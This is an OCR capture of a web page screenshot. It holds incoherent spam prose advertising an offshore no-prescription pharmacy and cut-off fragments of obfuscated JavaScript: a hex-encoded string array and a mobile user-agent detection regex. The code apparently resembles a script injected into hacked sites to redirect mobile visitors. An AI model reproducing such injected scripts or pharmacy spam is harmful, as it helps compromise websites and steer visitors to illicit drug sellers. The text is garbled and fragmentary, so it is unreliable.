
settlement carefully instructions ideally wit
professional rapid may ensure which will ever
as well as good to go, so bright foreseeable 
order to the most beneficial start. Keep on read
offshore no prescription pharmacy
ww
.
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a